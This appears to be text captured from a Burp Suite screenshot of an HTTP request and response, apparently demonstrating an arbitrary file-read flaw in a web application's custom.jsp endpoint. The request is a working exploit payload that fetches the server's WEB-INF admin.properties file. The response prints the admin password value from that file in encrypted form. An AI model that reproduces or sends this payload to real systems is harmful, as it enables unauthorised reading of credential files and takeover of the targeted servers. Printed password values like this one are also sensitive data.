 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw \n Actions
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77
Safari/537.36
5 Content-Length: 60
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip
8
9 var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jun 2021 02:40:33 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 94
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-e
8 X-XSS-Protection: 0
9 Set-Cookie: JSESSIONID=52E41FA1AF23BC617069DB1725FACBA7; Path=/;
10
11
12
13
14
15
16
17
18
19 password = JMK83aAgUCrm2fHdvJWIEQ==\r
20 kmss.properties.encrypt.enabled = true
21